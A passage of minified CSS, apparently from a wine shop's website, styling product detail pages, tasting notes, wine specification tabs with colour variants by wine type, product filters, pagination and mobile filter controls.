p{line-height:1.5;font-size:0.9rem}.product.detail .product_info p a{color:#b0395c}.product.detail .product_info p a:hover{text-decoration:underline}.product.detail .product_info p.tasting_note{padding:30px 0;max-width:660px;position:relative}.product.detail .product_info p.tasting_note:before,.product.detail .product_info p.tasting_note:after{content:"";position:absolute;width:80px;height:80px;background-repeat:no-repeat;background-position:center;background-size:contain;z-index:-1}.product.detail .product_info p.tasting_note:before{background-image:url(../../images/icons/quotes_open.png);left:-20px;top:5px}.product.detail .product_info p.tasting_note:after{right:-20px;bottom:0;background-image:url(../../images/icons/quotes_close.png)}.product.detail .product_info p.stock{padding-bottom:0}.product.detail .product_info p.stock.in_stock{color:#b0395c}.product.detail .product_info p.stock.low_stock{color:#C78436}.product.detail .product_info p.stock.out_of_stock{color:#BD4F33;display:inline-block;float:left;width:50%;margin-top:30px;font-size:1.2rem;line-height:1.3}.product.detail .product_info p.stock.out_of_stock span{font-size:1rem}@media screen and (max-width: 860px){.product.detail .product_info p.stock.out_of_stock{width:100%;margin-top:0}}.product.detail .product_info p.stock.out_of_stock .why_not_try{cursor:pointer;color:#b0395c;font-size:0.9rem;position:static !important;-webkit-transform:none;transform:none}.product.detail .product_info p.stock.out_of_stock .why_not_try:hover{color:#FFF !important}.product.detail .product_info form label{width:79%}@media screen and (max-width: 860px){.product.detail .product_info form label{width:69%}}.product.detail .product_info form select,.product.detail .product_info form button{width:10%}@media screen and (max-width: 860px){.product.detail .product_info form select,.product.detail .product_info form button{width:15%}}.product.detail .wine_spec{width:100%;height:auto;display:inline-block;margin-top:30px;border:1px solid #dcdde0;padding:40px 40px;margin-bottom:30px}@media screen and (max-width: 1450px){.product.detail .wine_spec{padding:30px}}@media screen and (max-width: 860px){.product.detail .wine_spec{padding:0}}.product.detail .wine_spec .spec_nav{width:33.33%;display:inline-block;float:left;padding-right:50px;border-right:1px solid #dcdde0}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_nav{padding-right:40px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_nav{width:100%;padding-right:0;border-right:none;border-bottom:1px solid #dcdde0;min-height:0 !important;position:relative}}.product.detail .wine_spec .spec_nav button{display:inline-block;width:100%;padding:25px 0 24px;background:none;font-family:"Cinzel", serif;text-align:left;border-bottom:1px solid #dcdde0;opacity:1;color:#dba4b4;font-size:1.1rem;transition:color 600ms ease;position:relative}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_nav button{padding:20px 0 19px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_nav button{padding:18px 0;border:none;width:100%;text-align:center;color:#b0395c}}.product.detail .wine_spec .spec_nav button:last-child:not(:first-child){border-bottom:none}.product.detail .wine_spec .spec_nav button:after{content:"";width:26px;height:26px;position:absolute;top:50%;right:0;background:url(../../images/icons/arrow.svg);background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;-webkit-transform:translate(-100%, -50%) rotate(180deg);transform:translate(-100%, -50%) rotate(180deg);transition:opacity 600ms ease, -webkit-transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease, -webkit-transform 600ms ease}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_nav button:after{width:20px;height:20px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_nav button:after{display:none}}.product.detail .wine_spec .spec_nav button.active{color:#b0395c}.product.detail .wine_spec .spec_nav button.active:after{opacity:1;-webkit-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.product.detail .wine_spec .spec_nav button:hover{color:#b0395c}.product.detail .wine_spec .spec_nav .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;color:transparent !important}.product.detail .wine_spec .spec_nav .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.product.detail .wine_spec .spec_wrapper{width:66.66%;height:auto;overflow:hidden;min-height:315px;display:inline-block;float:left;clear:right;position:relative}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper{width:100%}}.product.detail .wine_spec .spec_wrapper > div{display:inline-block;width:100%;height:auto;padding:36px 0 36px 50px;position:absolute;top:0;right:0;visibility:hidden;opacity:0;transition:opacity 600ms ease, visibility 0ms ease 600ms}.product.detail .wine_spec .spec_wrapper > div.active{visibility:visible;opacity:1;transition:opacity 600ms ease, visibility 0ms ease 0ms}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_wrapper > div{padding:20px 0 20px 40px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper > div{padding:30px !important}}.product.detail .wine_spec .spec_wrapper .column{width:38%;display:inline-block;float:left}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .column{width:100%;padding-bottom:10px}}.product.detail .wine_spec .spec_wrapper .column p{padding-bottom:0;font-size:0.86rem;text-align:left;padding-bottom:10px;padding-left:45%;position:relative;line-height:1.3;padding-right:20px}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .column p{font-size:0.9rem;padding-left:50%;text-align:right;padding-right:0}}.product.detail .wine_spec .spec_wrapper .column p:last-child{padding-bottom:0}.product.detail .wine_spec .spec_wrapper .column p span{display:inline-block;width:48%;opacity:0.7;position:absolute;left:0;top:0}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .column p span{text-align:left}}.product.detail .wine_spec .spec_wrapper .product_rating{width:24%;display:inline-block;float:right}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .product_rating{width:100%;padding-top:20px}}.product.detail .wine_spec .spec_wrapper .product_rating h4{font-size:1rem;padding-bottom:8px}.product.detail .wine_spec .spec_wrapper .product_rating h5{font-size:0.9rem}.product.detail .wine_spec .spec_wrapper .product_rating .rating{width:70% !important;margin:0 15% !important}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .product_rating .rating{width:38% !important;margin:auto !important}}.product.detail .wine_spec .spec_wrapper .product_rating .rating_desc{padding-top:10px !important}.product.detail .wine_spec .spec_wrapper .grower,.product.detail .wine_spec .spec_wrapper .region,.product.detail .wine_spec .spec_wrapper .grape_variety,.product.detail .wine_spec .spec_wrapper .award_1,.product.detail .wine_spec .spec_wrapper .award_2,.product.detail .wine_spec .spec_wrapper .award_3{text-align:left;padding-right:30%;padding-top:0;padding-bottom:0}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower,.product.detail .wine_spec .spec_wrapper .region,.product.detail .wine_spec .spec_wrapper .grape_variety,.product.detail .wine_spec .spec_wrapper .award_1,.product.detail .wine_spec .spec_wrapper .award_2,.product.detail .wine_spec .spec_wrapper .award_3{display:flex;flex-direction:column;justify-content:center;text-align:center}}.product.detail .wine_spec .spec_wrapper .grower h1,.product.detail .wine_spec .spec_wrapper .region h1,.product.detail .wine_spec .spec_wrapper .grape_variety h1,.product.detail .wine_spec .spec_wrapper .award_1 h1,.product.detail .wine_spec .spec_wrapper .award_2 h1,.product.detail .wine_spec .spec_wrapper .award_3 h1{display:none}.product.detail .wine_spec .spec_wrapper .grower h2:first-child,.product.detail .wine_spec .spec_wrapper .region h2:first-child,.product.detail .wine_spec .spec_wrapper .grape_variety h2:first-child,.product.detail .wine_spec .spec_wrapper .award_1 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_2 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_3 h2:first-child{padding-bottom:26px;order:2;margin-left:0;font-family:"Cinzel", serif;font-size:1.6rem;line-height:1.3}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_wrapper .grower h2:first-child,.product.detail .wine_spec .spec_wrapper .region h2:first-child,.product.detail .wine_spec .spec_wrapper .grape_variety h2:first-child,.product.detail .wine_spec .spec_wrapper .award_1 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_2 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_3 h2:first-child{padding-bottom:20px}}.product.detail .wine_spec .spec_wrapper .grower h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .region h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .grape_variety h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .award_1 h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .award_2 h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .award_3 h2:not(:first-child){font-size:1.2rem;padding-bottom:26px}.product.detail .wine_spec .spec_wrapper .grower ul,.product.detail .wine_spec .spec_wrapper .grower ol,.product.detail .wine_spec .spec_wrapper .region ul,.product.detail .wine_spec .spec_wrapper .region ol,.product.detail .wine_spec .spec_wrapper .grape_variety ul,.product.detail .wine_spec .spec_wrapper .grape_variety ol,.product.detail .wine_spec .spec_wrapper .award_1 ul,.product.detail .wine_spec .spec_wrapper .award_1 ol,.product.detail .wine_spec .spec_wrapper .award_2 ul,.product.detail .wine_spec .spec_wrapper .award_2 ol,.product.detail .wine_spec .spec_wrapper .award_3 ul,.product.detail .wine_spec .spec_wrapper .award_3 ol{padding-bottom:28px;order:3}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower ul,.product.detail .wine_spec .spec_wrapper .grower ol,.product.detail .wine_spec .spec_wrapper .region ul,.product.detail .wine_spec .spec_wrapper .region ol,.product.detail .wine_spec .spec_wrapper .grape_variety ul,.product.detail .wine_spec .spec_wrapper .grape_variety ol,.product.detail .wine_spec .spec_wrapper .award_1 ul,.product.detail .wine_spec .spec_wrapper .award_1 ol,.product.detail .wine_spec .spec_wrapper .award_2 ul,.product.detail .wine_spec .spec_wrapper .award_2 ol,.product.detail .wine_spec .spec_wrapper .award_3 ul,.product.detail .wine_spec .spec_wrapper .award_3 ol{padding-bottom:26px;padding-top:6px}}.product.detail .wine_spec .spec_wrapper .grower ul li,.product.detail .wine_spec .spec_wrapper .grower ol li,.product.detail .wine_spec .spec_wrapper .region ul li,.product.detail .wine_spec .spec_wrapper .region ol li,.product.detail .wine_spec .spec_wrapper .grape_variety ul li,.product.detail .wine_spec .spec_wrapper .grape_variety ol li,.product.detail .wine_spec .spec_wrapper .award_1 ul li,.product.detail .wine_spec .spec_wrapper .award_1 ol li,.product.detail .wine_spec .spec_wrapper .award_2 ul li,.product.detail .wine_spec .spec_wrapper .award_2 ol li,.product.detail .wine_spec .spec_wrapper .award_3 ul li,.product.detail .wine_spec .spec_wrapper .award_3 ol li{font-size:0.9rem;line-height:1.4;padding:0 26px 12px}.product.detail .wine_spec .spec_wrapper .grower ul li:last-child,.product.detail .wine_spec .spec_wrapper .grower ol li:last-child,.product.detail .wine_spec .spec_wrapper .region ul li:last-child,.product.detail .wine_spec .spec_wrapper .region ol li:last-child,.product.detail .wine_spec .spec_wrapper .grape_variety ul li:last-child,.product.detail .wine_spec .spec_wrapper .grape_variety ol li:last-child,.product.detail .wine_spec .spec_wrapper .award_1 ul li:last-child,.product.detail .wine_spec .spec_wrapper .award_1 ol li:last-child,.product.detail .wine_spec .spec_wrapper .award_2 ul li:last-child,.product.detail .wine_spec .spec_wrapper .award_2 ol li:last-child,.product.detail .wine_spec .spec_wrapper .award_3 ul li:last-child,.product.detail .wine_spec .spec_wrapper .award_3 ol li:last-child{padding-bottom:0}.product.detail .wine_spec .spec_wrapper .grower ul li:before,.product.detail .wine_spec .spec_wrapper .region ul li:before,.product.detail .wine_spec .spec_wrapper .grape_variety ul li:before,.product.detail .wine_spec .spec_wrapper .award_1 ul li:before,.product.detail .wine_spec .spec_wrapper .award_2 ul li:before,.product.detail .wine_spec .spec_wrapper .award_3 ul li:before{content:"";width:6px;height:6px;background:#b0395c;border-radius:50%;margin-right:0;display:inline-block;position:relative;left:-26px;top:-4px;margin-right:-6px}.product.detail .wine_spec .spec_wrapper .grower ol,.product.detail .wine_spec .spec_wrapper .region ol,.product.detail .wine_spec .spec_wrapper .grape_variety ol,.product.detail .wine_spec .spec_wrapper .award_1 ol,.product.detail .wine_spec .spec_wrapper .award_2 ol,.product.detail .wine_spec .spec_wrapper .award_3 ol{counter-reset:list}.product.detail .wine_spec .spec_wrapper .grower ol li,.product.detail .wine_spec .spec_wrapper .region ol li,.product.detail .wine_spec .spec_wrapper .grape_variety ol li,.product.detail .wine_spec .spec_wrapper .award_1 ol li,.product.detail .wine_spec .spec_wrapper .award_2 ol li,.product.detail .wine_spec .spec_wrapper .award_3 ol li{counter-increment:list}.product.detail .wine_spec .spec_wrapper .grower ol li:before,.product.detail .wine_spec .spec_wrapper .region ol li:before,.product.detail .wine_spec .spec_wrapper .grape_variety ol li:before,.product.detail .wine_spec .spec_wrapper .award_1 ol li:before,.product.detail .wine_spec .spec_wrapper .award_2 ol li:before,.product.detail .wine_spec .spec_wrapper .award_3 ol li:before{content:counter(list) ".";margin-right:0;display:inline-block;position:relative;left:-26px;top:0;width:0;font-weight:700;color:#b0395c}.product.detail .wine_spec .spec_wrapper .grower h3,.product.detail .wine_spec .spec_wrapper .region h3,.product.detail .wine_spec .spec_wrapper .grape_variety h3,.product.detail .wine_spec .spec_wrapper .award_1 h3,.product.detail .wine_spec .spec_wrapper .award_2 h3,.product.detail .wine_spec .spec_wrapper .award_3 h3{order:3}.product.detail .wine_spec .spec_wrapper .grower p,.product.detail .wine_spec .spec_wrapper .region p,.product.detail .wine_spec .spec_wrapper .grape_variety p,.product.detail .wine_spec .spec_wrapper .award_1 p,.product.detail .wine_spec .spec_wrapper .award_2 p,.product.detail .wine_spec .spec_wrapper .award_3 p{font-size:0.9rem;order:3;padding-bottom:22px}.product.detail .wine_spec .spec_wrapper .grower p:last-of-type,.product.detail .wine_spec .spec_wrapper .region p:last-of-type,.product.detail .wine_spec .spec_wrapper .grape_variety p:last-of-type,.product.detail .wine_spec .spec_wrapper .award_1 p:last-of-type,.product.detail .wine_spec .spec_wrapper .award_2 p:last-of-type,.product.detail .wine_spec .spec_wrapper .award_3 p:last-of-type{padding-bottom:32px}.product.detail .wine_spec .spec_wrapper .grower .featured_image,.product.detail .wine_spec .spec_wrapper .region .featured_image,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image{width:30%;display:inline-block;height:auto;padding-left:40px;position:absolute;right:0;top:66px}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower .featured_image,.product.detail .wine_spec .spec_wrapper .region .featured_image,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image{position:static;order:1;width:50%;padding-left:0;margin:0 auto 20px}}.product.detail .wine_spec .spec_wrapper .grower .featured_image img,.product.detail .wine_spec .spec_wrapper .region .featured_image img,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image img,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image img{width:100%;height:auto;transition:opacity 300ms ease;will-change:opacity}.product.detail .wine_spec .spec_wrapper .grower .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .region .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image img:hover{opacity:0.8}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower a.button,.product.detail .wine_spec .spec_wrapper .region a.button,.product.detail .wine_spec .spec_wrapper .grape_variety a.button,.product.detail .wine_spec .spec_wrapper .award_1 a.button,.product.detail .wine_spec .spec_wrapper .award_2 a.button,.product.detail .wine_spec .spec_wrapper .award_3 a.button{order:4;width:40%;margin:auto}}.product.detail .wine_spec .spec_wrapper .award_1 .featured_image,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image{text-align:center}.product.detail .wine_spec .spec_wrapper .award_1 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image img{max-width:100px;display:inline-block}.product.detail .wine_spec.white h2,.product.detail .wine_spec.white h3,.product.detail .wine_spec.white h4,.product.detail .wine_spec.white h5{color:#45a32f}.product.detail .wine_spec.white ol li:before{color:#45a32f !important}.product.detail .wine_spec.white ul li:before{background:#45a32f !important}.product.detail .wine_spec.white .rating_wrapper .rating_desc{color:#45a32f}.product.detail .wine_spec.white .rating_wrapper .rating svg path{stroke:#45a32f}.product.detail .wine_spec.white .rating_wrapper .rating svg path.full{fill:#45a32f}.product.detail .wine_spec.rose h2,.product.detail .wine_spec.rose h3,.product.detail .wine_spec.rose h4,.product.detail .wine_spec.rose h5{color:#db5672}.product.detail .wine_spec.rose ol li:before{color:#db5672 !important}.product.detail .wine_spec.rose ul li:before{background:#db5672 !important}.product.detail .wine_spec.rose .rating_wrapper .rating_desc{color:#db5672}.product.detail .wine_spec.rose .rating_wrapper .rating svg path{stroke:#db5672}.product.detail .wine_spec.rose .rating_wrapper .rating svg path.full{fill:#db5672}.product.detail .wine_spec.sparkling h2,.product.detail .wine_spec.sparkling h3,.product.detail .wine_spec.sparkling h4,.product.detail .wine_spec.sparkling h5{color:#b59b1f}.product.detail .wine_spec.sparkling ol li:before{color:#b59b1f !important}.product.detail .wine_spec.sparkling ul li:before{background:#b59b1f !important}.product.detail .wine_spec.sparkling .rating_wrapper .rating_desc{color:#b59b1f}.product.detail .wine_spec.sparkling .rating_wrapper .rating svg path{stroke:#b59b1f}.product.detail .wine_spec.sparkling .rating_wrapper .rating svg path.full{fill:#b59b1f}.product.detail.white .product_info h1{border-bottom:1px solid #45a32f;color:#45a32f}.product.detail.sparkling .product_info h1{border-bottom:1px solid #b59b1f;color:#b59b1f}.product.detail.rose .product_info h1{border-bottom:1px solid #db5672;color:#db5672}.full_tasting_note{padding-top:20px !important;padding-bottom:20px !important;text-align:center !important}.full_tasting_note .social_share{margin-bottom:20px}.full_tasting_note h3{font-family:"Cinzel", serif;font-size:1.4rem;padding-bottom:38px}.full_tasting_note p{font-size:1rem}.full_tasting_note .top_cat{margin-top:50px;position:relative;width:90vw;max-width:1482px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (max-width: 1450px){.full_tasting_note .top_cat{margin-top:40px;margin-bottom:-20px}}.full_tasting_note .top_cat:after{content:"";width:100%;height:2px;position:absolute;top:50%;left:0;right:0;background:#b0395c;z-index:-1}.full_tasting_note .top_cat .button{background:#FFF;position:relative}.full_tasting_note .top_cat .button:before,.full_tasting_note .top_cat .button:after{content:"";width:20px;height:100%;background:#FFF;position:absolute;top:0}.full_tasting_note .top_cat .button:before{right:100%;margin-right:2px}.full_tasting_note .top_cat .button:after{left:100%;margin-left:2px}.product_overview .filters{width:20%;padding-right:5%;height:auto;overflow:hidden;display:inline-block;float:left;text-align:left}@media screen and (max-width: 1050px){.product_overview .filters{width:25%}}@media screen and (max-width: 860px){.product_overview .filters{position:absolute;top:56px;left:2.5%;height:auto;height:80%;max-height:80vh;overflow:scroll;width:70%;background:#FFF;z-index:9999;border-right:none;padding:16px 20px;border:1px solid #cdcdcd;opacity:0;visibility:hidden;transition:opacity 600ms ease 0ms, visibility 0ms ease 600ms}.product_overview .filters.shown{opacity:1;visibility:visible;transition:opacity 600ms ease 0ms, visibility 0ms ease 0ms}}.product_overview .filters .product_filter h6{font-size:1.25rem;font-weight:bold;letter-spacing:1px;font-family:"Courgette", cursive;color:#b0395c;height:50px;line-height:50px;display:inline-block;padding-left:10px}@media screen and (max-width: 860px){.product_overview .filters .product_filter h6{display:none}}.product_overview .filters .product_filter p{font-size:0.9rem;line-height:1.2;display:inline-block;width:100%;color:#b0395c;padding:12px 30px 12px 10px;border-top:1px solid #dcdde0;position:relative;cursor:pointer;font-family:"Cinzel", serif}@media screen and (max-width: 860px){.product_overview .filters .product_filter p{font-size:1.2rem;padding-bottom:12px;padding-left:0}.product_overview .filters .product_filter p:first-of-type{border-top:none;padding-top:14px}}.product_overview .filters .product_filter p:after{content:"";width:14px;height:14px;background-image:url(../../images/icons/arrow.svg);background-size:contain;background-repeat:no-repeat;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:-webkit-transform 400ms ease;transition:transform 400ms ease;transition:transform 400ms ease, -webkit-transform 400ms ease}@media screen and (max-width: 1050px){.product_overview .filters .product_filter p:after{width:10px;height:10px}}.product_overview .filters .product_filter p.open:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}.product_overview .filters .product_filter div{height:auto;overflow:hidden;width:100%;display:none}.product_overview .filters .product_filter div a{line-height:1.3;display:inline-block;width:100%;color:#565656;font-size:0.7rem;padding:6px 30px 6px 20px;position:relative;transition:background 300ms ease}@media screen and (max-width: 1450px){.product_overview .filters .product_filter div a{font-size:0.8rem}}@media screen and (max-width: 860px){.product_overview .filters .product_filter div a{font-size:1rem}}.product_overview .filters .product_filter div a:after,.product_overview .filters .product_filter div a:before{content:"";width:14px;height:1px;display:inline-block;background:#b0395c;position:absolute;right:10px;top:50%;-webkit-transform:rotate(0);transform:rotate(0);opacity:0;transition:opacity 400ms ease, background 400ms ease, -webkit-transform 400ms ease;transition:opacity 400ms ease, background 400ms ease, transform 400ms ease;transition:opacity 400ms ease, background 400ms ease, transform 400ms ease, -webkit-transform 400ms ease}.product_overview .filters .product_filter div a:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product_overview .filters .product_filter div a:last-of-type{margin-bottom:15px}.product_overview .filters .product_filter div a.active{background:#ececec;color:#565656 !important}.product_overview .filters .product_filter div a.active:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background:#565656}.product_overview .filters .product_filter div a.active:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#565656}@media screen and (max-width: 860px){.product_overview .filters .product_filter div a.active:after,.product_overview .filters .product_filter div a.active:before{opacity:1}}@media screen and (min-width: 1050px){.product_overview .filters .product_filter div a:hover{color:#b0395c}.product_overview .filters .product_filter div a:hover:after,.product_overview .filters .product_filter div a:hover:before{opacity:1}}.product_overview .filters .more_filters{font-weight:700}.product_overview .pagination{width:100%;line-height:60px;display:inline-block;overflow:hidden}@media screen and (max-width: 1050px){.product_overview .pagination{line-height:50px}}@media screen and (max-width: 860px){.product_overview .pagination{position:relative;padding-bottom:40px;height:auto;overflow:visible}}.product_overview .pagination .links{width:auto;height:60px;display:inline-block;float:left}@media screen and (max-width: 1050px){.product_overview .pagination .links{height:50px;line-height:50px}}@media screen and (max-width: 860px){.product_overview .pagination .links{position:absolute;bottom:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;height:40px}}.product_overview .pagination .links a,.product_overview .pagination .links span{color:#8e8e8e;margin-right:3px;font-size:0.9rem}@media screen and (max-width: 860px){.product_overview .pagination .links a,.product_overview .pagination .links span{height:40px;width:40px;font-size:1rem;line-height:35px}}.product_overview .pagination .links a.active,.product_overview .pagination .links span.active{color:#b0395c;font-weight:bold}.product_overview .pagination .links a{transition:color 300ms ease}@media screen and (min-width: 860px){.product_overview .pagination .links a:hover{color:#b0395c;text-decoration:underline}}.product_overview .pagination .links span{opacity:0.4}.product_overview .pagination p.showing{display:inline-block;width:auto;float:right;height:60px;line-height:60px;font-size:0.9rem;margin-right:20px}@media screen and (max-width: 1050px){.product_overview .pagination p.showing{height:50px;line-height:50px}}@media screen and (max-width: 860px){.product_overview .pagination p.showing{display:none}}.product_overview .pagination p.showing strong{color:#b0395c}.product_overview .pagination form{width:auto;height:60px;overflow:hidden;float:right}@media screen and (max-width: 860px){.product_overview .pagination form.sort_by{width:100%;height:auto;position:absolute;top:56px;right:0;width:70%;height:auto;z-index:9999;background:#FFF;padding:16px 20px 20px 20px;border:1px solid #cdcdcd;opacity:0;visibility:hidden;transition:opacity 600ms ease 0ms, visibility 0ms ease 600ms}.product_overview .pagination form.sort_by.shown{opacity:1;visibility:visible;transition:opacity 600ms ease 0ms, visibility 0ms ease 0ms}}.product_overview .pagination form fieldset{width:auto;display:inline-block}@media screen and (max-width: 860px){.product_overview .pagination form ol,.product_overview .pagination form fieldset{width:100%;display:inline-block;float:left}}.product_overview .pagination form li{display:inline-block;width:auto;float:none}@media screen and (max-width: 860px){.product_overview .pagination form li{width:100%;margin-top:-4px}}.product_overview .pagination form input,.product_overview .pagination form select,.product_overview .pagination form label{display:inline-block;height:36px;float:none;line-height:36px;width:auto;font-size:0.9rem;width:200px}@media screen and (max-width: 860px){.product_overview .pagination form input,.product_overview .pagination form select,.product_overview .pagination form label{width:100% !important}}.product_overview .pagination form select{background-image:url(../../images/icons/dropdown.svg);background-position:right 20px center;background-size:12px;background-repeat:no-repeat}@media screen and (max-width: 1450px){.product_overview .pagination form select{background-position:right 15px center}}.product_overview .pagination form input{width:70px;padding:0 20px}@media screen and (max-width: 1450px){.product_overview .pagination form input{padding:0 15px}}.product_overview .pagination form label{margin-left:15px;margin-right:6px;width:auto}@media screen and (max-width: 860px){.product_overview .pagination form label{margin:0}}.product_overview .pagination form button{height:36px;line-height:36px;width:60px;margin-left:5px;font-size:0.9rem;transition:background 300ms ease, color 300ms ease}.product_overview .pagination form button:hover{background:#b0395c;color:#FFF}@media screen and (max-width: 860px){.product_overview .pagination form button{width:100%;margin:0;margin-top:0;display:inline-block;float:left}}@media screen and (max-width: 860px){.product_overview .pagination.footer form{display:none}}.product_overview .pagination .breadcrumb{text-align:left;padding-bottom:14px;font-size:1.2rem}@media screen and (max-width: 860px){.product_overview .pagination .breadcrumb{font-size:1rem}}.product_overview .pagination .breadcrumb a.category:hover{text-decoration:underline}.product_overview .pagination .breadcrumb a.product_filter:hover{text-decoration:line-through;color:#BD4F33}.product_overview .products{width:80%;display:inline-block;float:left}@media screen and (max-width: 1050px){.product_overview .products{width:75%}}@media screen and (max-width: 860px){.product_overview .products{width:100%}}.product_overview .products.wide{width:100%}.product_overview .products:not(.wide) .product.item .product_info{padding:30px 30px 86px 30px}.product_overview .products:not(.wide) .product.item .product_info h1,.product_overview .products:not(.wide) .product.item .product_info h2{font-size:1.2rem}.product_overview .products:not(.wide) .product.item .product_info .intro{font-size:0.8rem}.product_overview .products:not(.wide) .product.item .product_info .button{bottom:30px;font-size:0.7rem;padding:12px 30px}.product_overview .products:not(.wide) .product.item .product_rating{width:40%}.product_overview .products:not(.wide) .product.item .product_rating .rating{width:70%;margin-left:15%}.product_overview .products:not(.wide) .product.item .product_details{width:55%}.product_overview .products:not(.wide) .product.item .product_details p{font-size:0.7rem}.product_overview .products:not(.wide) .product.item form label{width:68%}@media screen and (max-width: 1450px){.product_overview .products:not(.wide) .product.item form label{width:64%}}.product_overview .products:not(.wide) .product.item form select{width:16%}@media screen and (max-width: 1450px){.product_overview .products:not(.wide) .product.item form select{width:20%}}.product_overview .products:not(.wide) .product.item form button{font-size:0.666rem}.product_overview .products:not(.wide) .product.item.case .product_info{padding-bottom:146px}.product_overview .products:not(.wide) .product.item.case .product_info .button{bottom:100px}.product_overview .products:not(.wide) .product.item.case form{left:30px;right:30px;bottom:30px}h2.results:not(.nothing){display:none}h2.results.nothing{color:#BD4F33;padding-top:40px}@media screen and (max-width: 860px){h2.results.nothing{padding-bottom:40px;padding-top:0}}.advanced_search{margin-top:-3px}.advanced_search li{float:left;clear:none !important}.advanced_search li:nth-of-type(2n){margin-right:0}.mobile_filter_controls{width:100%;height:45px;position:relative;height:auto;overflow:hidden;margin:12px 0 16px}@media screen and (min-width: 860px){.mobile_filter_controls{display:none}}.mobile_filter_controls button{width:47.5%;margin-right:5%;display:inline-block;height:45px;border:1px solid #cdcdcd;float:left;background:#FFF;font-size:0.9rem;position:relative;z-index:1;font-weight:bold;color:#b0395c}.mobile_filter_controls button span{font-weight:normal}.mobile_filter_controls button:nth-of-type(2){margin-right:0}.mobile_filter_controls .overlay{position:absolute;top:0;left:0;right:0;height:45px;z-index:9999}.mobile_filter_controls .overlay button{opacity:0;transition:opacity 600ms ease}.mobile_filter_controls .overlay button.shown{opacity:1}.mobile_filter_controls .active_filters{padding:14px 0 0 0;height:auto;width:100%;overflow:hidden;display:inline-block;float:left;margin-bottom:-6px}.mobile_filter_controls .active_filters a{line-height:1.4;background:#7e1c39;color:#FFF;padding:0 40px 0 10px;height:26px;display:inline-block;float:left;line-height:28px;position:relative;margin-right:10px;margin-bottom:6px}.mobile_filter_controls .active_filters a:after{content:"x";width:26px;height:26px;position:absolute;top:0;right:0;background:#FFF;border:1px solid #cdcdcd;color:#565656;text-align:center;font-size:1.2rem;line-height:24px}.mobile_filter_overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:inline-block;background:rgba(0, 0, 0, 0.5);z-index:8888;display:inline-block;opacity:0;visibility:hidden;transition:opacity 600ms ease 0ms, visibility 0ms ease 600ms}.mobile_filter_overlay.shown{opacity:1;visibility:visible;transition:opacity 600ms ease 0ms, visibility 0ms ease 0ms}@media screen and (min-width: 860px){.mobile_filter_overlay{display:none !important}}body#buy-wines-online .products .product{float:left}@media screen and (min-width: 1050px){.product.item.subscription{width:25% !important;clear:none !important}.product.item.subscription:not(:first-of-type):before{display:none}.product.item.subscription:nth-of-type(4n + 1){clear:left !important}}.product.item.subscription h2{color:#b0395c !important}.product.item.subscription 